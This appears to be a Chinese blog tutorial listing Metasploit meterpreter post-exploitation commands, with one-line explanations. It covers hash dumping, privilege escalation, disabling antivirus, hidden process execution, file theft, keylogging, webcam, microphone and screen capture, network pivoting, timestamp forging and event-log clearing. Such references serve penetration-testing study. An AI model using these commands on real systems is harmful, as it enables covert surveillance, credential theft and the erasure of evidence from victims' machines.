Post后渗透模块

:

在meterpreter > 中我们可以使用以下的命令来实现对目标的操作。

一、基本系统命令

sessions # sessions –h 查看帮助

sessions -i <ID值> # 进入会话 -k 杀死会话

background # 将当前会话放置后台

info # 查看已有模块信息

getuid # 查看获取的当前权限

getsystem # 提权

getpid # 获取当前进程的pid

sysinfo # 查看目标机系统信息

ps # 查看当前活跃进程 kill <PID值> 杀死进程

idletime # 查看目标机运行时间

hashdump # 从SAM数据库导出密码的哈希

reboot / shutdown # 重启/关机

shell # 进入目标机cmd shell

load kiwi # 加载wiki模块



run # 使用扩展库,执行已有的模块,输入run后按两下tab,列出已有的脚本



run killav # 关闭杀毒软件

run scraper # 查看目标主机详细信息

二、execute执行文件

execute 参数 -f 可执行文件 # 执行可执行程序

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

三、目录/文件操作



pwd / getwd # 目标机器上当前目录(windows)

cd # 目标机器上切换目录

ls # 目标机器上显示

dir # 目标机器上查看



mkdir dir1 dir2

mv oldfile newfile



rmdir dir1

getlwd / lpwd # 查看攻击机当前目录(Linux)

lls # 在攻击机显示

lcd # 在攻击机上切换目录

cat C:\\Users\\zq\\Desktop\\123.txt # 目标机器上读取内容

edit C:\\Users\\zq\\Desktop\\123.txt # 篡改目标机器上的文件

search -f *.jsp -d e:\ # 搜索E盘中所有以.jsp为后缀的文件

upload msfdb /root/Desktop/Kage.0.1.1-beta_linux.AppImage C:\\Users\\zq\\Desktop # 将两个文件传到目标机的桌面



download C:\\Users\\zq\\Desktop\\123.txt /root # 将目标机的e:\test.txt文件下载到/root目录下



四、timestomp伪造时间戳

timestomp C:// -h # 查看帮助

timestomp -v C://2.txt # 查看时间戳

timestomp C://2.txt -f C://1.txt # 将1.txt的时间戳复制给2.txt



五、进程

ps # 查看目标主机活跃进程信息

getpid # 查看当前Meterpreter Shell的进程

migrate 1732 # 将当前Meterpreter Shell的进程迁移到PID为1732的进程上,这样不容器被发现

kill <pid值> # 杀死进程

六、网络



arp # 显示目标机器arp缓存



getproxy # 显示目标机器的代理

ifconfig

netstat -ano



route

portfwd # 端口重定向

portfwd add -l 3389 -p 3389 -r 172.16.0.100 # 将目标机的3389端口转发到本地3389端口

然后使用rdesktop ip远程登录:



七、autoroute添加路由

run autoroute –h # 查看帮助

run autoroute -s 192.168.159.0/24 # 添加到目标环境网络

run autoroute –p # 查看添加的路由

然后可以利用arp_scanner、portscan等进行扫描

run post/windows/gather/arp_scanner RHOSTS=192.168.159.0/24

run auxiliary/scanner/portscan/tcp RHOSTS=192.168.159.144 PORTS=3389

八、uictl开关键盘/鼠标

uictl [enable/disable] [keyboard/mouse/all] # 开启或禁止键盘/鼠标

uictl disable mouse # 禁用鼠标

uictl disable keyboard # 禁用键盘

九、用户接口命令(键盘嗅探,鼠标、屏幕、音频、摄像头)

keyscan_start # 开启键盘记录功能

在靶机上用键盘输入内容

keyscan_dump # 显示捕捉到的键盘记录信息

keyscan_stop # 停止键盘记录功能

鼠标:



screenshare # 屏幕共享

保存在/usr/share/metasploit-framework/uDRIzzpV.html,可以直接浏览器打开。

screenshot # 截图



record_mic # 音频

play # 播放音频

webcam_list # 查看目标主机的摄像头

webcam_snap # 目标主机摄像头拍照

webcam_stream # 目标主机通过摄像头开视频

webcam_chat -h # 开始与目标进行视频对话。







十、clearav清除日志

clearev # 清除windows中的应用程序日志、系统日志、安全日志

十一、信息搜集脚本

run post/windows/manage/migrate #自动进程迁移

run post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上

run post/linux/gather/checkvm # 是否虚拟机

run post/windows/manage/killav #关闭杀毒软件

run post/windows/manage/enable_rdp #开启远程桌面服务

run post/windows/manage/autoroute #查看路由信息

run post/windows/gather/dumplinks #获取最近的文件操作

run post/windows/gather/enum_logged_on_users #列举当前登录的用户

run post/windows/gather/enum_applications #列举应用程序

run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码

run windows/gather/smart_hashdump #dump出所有用户的hash

855

855

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?